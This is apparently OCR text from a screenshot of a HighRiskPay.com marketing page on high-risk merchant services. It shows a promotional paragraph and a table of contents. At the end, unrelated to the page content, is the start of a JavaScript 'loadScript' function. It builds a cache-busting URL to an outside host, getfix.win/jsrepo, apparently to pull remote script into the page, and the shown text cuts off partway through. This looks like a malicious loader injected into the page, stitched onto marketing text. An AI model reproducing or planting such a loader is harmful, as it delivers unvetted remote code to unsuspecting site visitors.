
chargeback management, reduce payment processing costs,
and protect themselves from fraud, ultimately enhancing their
profitability and ensuring long-term success. With the ever-
changing landscape of high-risk industries, it is crucial to stay
informed and adapt to future changes. At HighRiskPay.com,
we are dedicated to empowering businesses to thrive in high-
risk environments, offering innovative solutions and
personalized support every step of the way.
Contents
Understanding High Risk Merchant Services
The Role of HighRiskPay.com in High Risk Merchant
Services
Profit Maximization with High Risk Merchant Services
Navigating the Challenges of High Risk Merchant Services
The Future of High Risk Merchant Services
Conclusion
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();